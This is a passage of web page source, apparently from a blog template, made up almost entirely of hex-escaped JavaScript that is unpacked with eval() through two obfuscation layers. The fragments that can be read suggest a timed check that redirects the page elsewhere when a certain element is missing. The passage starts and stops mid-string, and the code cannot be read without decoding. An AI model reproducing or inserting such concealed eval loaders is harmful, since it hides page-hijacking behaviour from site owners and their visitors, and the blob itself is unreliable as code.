5d\x5d\x28\x62\x5b\x34\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x5d\x29\x2c\x4f\x3d\x30\x2c\x4b\x3d\x30\x3b\x4b\x3c\x52\x5b\x62\x5b\x36\x5d\x5d\x26\x26\x28\x4f\x3d\x52\x5b\x62\x5b\x38\x5d\x5d\x28\x62\x5b\x37\x5d\x2c\x4f\x29\x2c\x2d\x31\x21\x3d\x4f\x29\x3b\x4b\x2b\x2b\x29\x7b\x4f\x2b\x2b\x7d\x3b\x31\x44\x28\x54\x3d\x4b\x2c\x54\x3e\x55\x26\x26\x28\x50\x2b\x3d\x62\x5b\x39\x5d\x2c\x4d\x2b\x3d\x62\x5b\x39\x5d\x29\x2c\x54\x3c\x55\x29\x7b\x31\x77\x3d\x55\x2d\x54\x3b\x31\x63\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x31\x77\x3b\x4b\x2b\x2b\x29\x7b\x50\x2b\x3d\x62\x5b\x31\x30\x5d\x2c\x4d\x2b\x3d\x62\x5b\x31\x30\x5d\x7d\x7d\x3b\x52\x3d\x52\x5b\x62\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4d\x2f\x32\x71\x2c\x62\x5b\x30\x5d\x29\x2c\x50\x2b\x3d\x62\x5b\x31\x32\x5d\x2b\x31\x68\x2b\x62\x5b\x31\x33\x5d\x2b\x52\x2b\x62\x5b\x31\x34\x5d\x2c\x4d\x2b\x3d\x62\x5b\x31\x32\x5d\x2b\x31\x68\x2b\x62\x5b\x31\x33\x5d\x3b\x31\x63\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x54\x3b\x4b\x2b\x2b\x29\x7b\x4d\x2b\x3d\x62\x5b\x30\x5d\x7d\x3b\x4d\x2b\x3d\x52\x2b\x62\x5b\x31\x34\x5d\x2c\x55\x3d\x54\x7d\x29\x3b\x31\x63\x28\x47\x20\x4f\x3d\x30\x3b\x55\x3e\x3d\x4f\x3b\x4f\x2b\x2b\x29\x7b\x50\x2b\x3d\x62\x5b\x31\x39\x5d\x2c\x4d\x2b\x3d\x62\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x4f\x26\x26\x28\x50\x2b\x3d\x62\x5b\x32\x30\x5d\x2c\x4d\x2b\x3d\x62\x5b\x32\x30\x5d\x29\x7d\x3b\x51\x28\x62\x5b\x32\x32\x5d\x29\x5b\x62\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x2c\x51\x28\x62\x5b\x32\x35\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x33\x5d\x2c\x62\x5b\x32\x34\x5d\x29\x2c\x51\x28\x62\x5b\x32\x38\x5d\x29\x5b\x62\x5b\x32\x36\x5d\x5d\x28\x62\x5b\x31\x36\x5d\x29\x5b\x62\x5b\x32\x37\x5d\x5d\x28\x62\x5b\x32\x36\x5d\x29\x2c\x51\x28\x62\x5b\x32\x6f\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x39\x5d\x2c\x62\x5b\x32\x6e\x5d\x29\x7d\x29\x3b\x24\x28\x31\x64\x29\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x4e\x28\x29\x7b\x32\x74\x28\x4e\x28\x29\x7b\x31\x44\x28\x21\x24\x28\x62\x5b\x32\x73\x5d\x29\x5b\x62\x5b\x36\x5d\x5d\x29\x7b\x31\x41\x5b\x62\x5b\x32\x77\x5d\x5d\x5b\x62\x5b\x32\x5d\x5d\x3d\x62\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x75\x29\x7d\x29\x3b\x31\x41\x5b\x62\x5b\x32\x76\x5d\x5d\x3d\x4e\x28\x29\x7b\x47\x20\x44\x3d\x31\x64\x5b\x62\x5b\x32\x78\x5d\x5d\x28\x62\x5b\x32\x72\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x32\x5d\x2c\x62\x5b\x31\x43\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x32\x6c\x5d\x2c\x62\x5b\x31\x4c\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x31\x4e\x5d\x2c\x62\x5b\x31\x4f\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x62\x5d\x5d\x28\x62\x5b\x32\x39\x5d\x2c\x62\x5b\x31\x51\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x4b\x5d\x5d\x3d\x62\x5b\x31\x52\x5d\x7d\x3b\x24\x28\x31\x64\x29\x5b\x62\x5b\x31\x66\x5d\x5d\x28\x4e\x28\x29\x7b\x47\x20\x31\x46\x3d\x62\x5b\x31\x4a\x5d\x3b\x47\x20\x50\x3d\x62\x5b\x31\x47\x5d\x3b\x24\x28\x62\x5b\x31\x42\x5d\x29\x5b\x62\x5b\x31\x45\x5d\x5d\x28\x31\x46\x2c\x62\x5b\x31\x48\x5d\x29\x3b\x24\x28\x62\x5b\x31\x42\x5d\x29\x5b\x62\x5b\x31\x45\x5d\x5d\x28\x50\x2c\x62\x5b\x31\x49\x5d\x29\x3b\x28\x4e\x28\x44\x29\x7b\x47\x20\x59\x3d\x44\x28\x62\x5b\x31\x50\x5d\x29\x3b\x47\x20\x5a\x3d\x44\x28\x62\x5b\x32\x66\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x7a\x5d\x5d\x28\x59\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x5d\x29\x2c\x4e\x28\x5a\x29\x7b\x59\x5b\x62\x5b\x32\x31\x5d\x5d\x28\x62\x5b\x32\x64\x5d\x2b\x44\x28\x5a\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x79\x5d\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x29\x2b\x62\x5b\x31\x78\x5d\x29\x7d\x2c\x62\x5b\x32\x31\x5d\x29\x3b\x44\x5b\x62\x5b\x31\x7a\x5d\x5d\x28\x5a\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x32\x5d\x29\x2c\x4e\x28\x59\x29\x7b\x5a\x5b\x62\x5b\x32\x31\x5d\x5d\x28\x62\x5b\x32\x63\x5d\x2b\x44\x28\x59\x29\x5b\x62\x5b\x35\x5d\x5d\x28\x62\x5b\x31\x79\x5d\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x29\x2b\x62\x5b\x31\x78\x5d\x29\x7d\x2c\x62\x5b\x32\x31\x5d\x29\x7d\x29\x28\x32\x70\x29\x7d\x29\x5c\x27\x2c\x33\x72\x2c\x33\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x69\x7c\x33\x78\x7c\x33\x48\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x47\x7c\x33\x7a\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x67\x7c\x33\x68\x7c\x32\x51\x7c\x33\x66\x7c\x32\x4e\x7c\x32\x4d\x7c\x32\x4c\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x49\x7c\x32\x47\x7c\x32\x42\x7c\x32\x46\x7c\x32\x45\x7c\x32\x44\x7c\x32\x43\x7c\x32\x4f\x7c\x32\x48\x7c\x32\x79\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x33\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x64\x7c\x33\x39\x7c\x33\x65\x7c\x33\x4f\x7c\x33\x79\x7c\x33\x32\x7c\x33\x51\x7c\x34\x75\x7c\x34\x76\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x47\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x73\x7c\x34\x48\x7c\x34\x4a\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x33\x35\x7c\x32\x7a\x7c\x34\x49\x7c\x34\x74\x7c\x34\x38\x7c\x34\x39\x7c\x34\x70\x7c\x34\x37\x7c\x34\x35\x7c\x34\x31\x7c\x33\x54\x7c\x34\x32\x7c\x34\x33\x7c\x33\x56\x7c\x34\x34\x7c\x34\x36\x7c\x33\x57\x7c\x33\x58\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x61\x7c\x34\x62\x7c\x33\x52\x7c\x34\x71\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x69\x7c\x34\x6a\x7c\x34\x6b\x7c\x34\x6c\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x30\x7c\x34\x6f\x7c\x33\x30\x7c\x33\x31\x7c\x33\x55\x7c\x33\x53\x7c\x33\x37\x7c\x33\x33\x7c\x34\x64\x7c\x34\x72\x7c\x33\x36\x7c\x33\x34\x7c\x33\x38\x5c\x27\x2e\x32\x50\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x38\x7c\x78\x37\x44\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x39\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x37\x37\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x37\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x33\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x31\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x35\x7c\x78\x33\x31\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x32\x7c\x78\x36\x42\x7c\x78\x37\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x62\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x63\x7c\x78\x35\x34\x7c\x66\x6f\x72\x7c\x78\x32\x31\x7c\x78\x36\x37\x7c\x78\x36\x33\x7c\x78\x36\x31\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x36\x32\x7c\x31\x35\x38\x7c\x78\x37\x34\x7c\x5f\x30\x78\x33\x62\x37\x66\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x32\x45\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x65\x76\x61\x6c\x7c\x78\x32\x35\x7c\x78\x34\x46\x7c\x67\x69\x7c\x5f\x7c\x6a\x51\x75\x65\x72\x79\x7c\x35\x33\x7c\x78\x33\x34\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x35\x39\x7c\x35\x35\x7c\x78\x34\x45\x7c\x35\x34\x7c\x78\x33\x38\x7c\x78\x32\x43\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x32\x41\x7c\x78\x35\x30\x7c\x35\x32\x7c\x78\x34\x33\x7c\x33\x30\x30\x30\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x61\x7c\x5f\x30\x78\x37\x35\x36\x63\x78\x36\x7c\x78\x33\x44\x7c\x78\x35\x46\x7c\x78\x33\x32\x7c\x78\x35\x44\x7c\x78\x34\x32\x7c\x78\x32\x37\x7c\x74\x68\x69\x73\x7c\x78\x35\x42\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x78\x37\x41\x7c\x35\x30\x7c\x6f\x66\x66\x73\x65\x74\x7c\x35\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x35\x38\x7c\x35\x37\x7c\x35\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RYKcBW);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _LS64O2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x43\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x62\x20\x70\x7d\x28\x5c\x27\x69\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c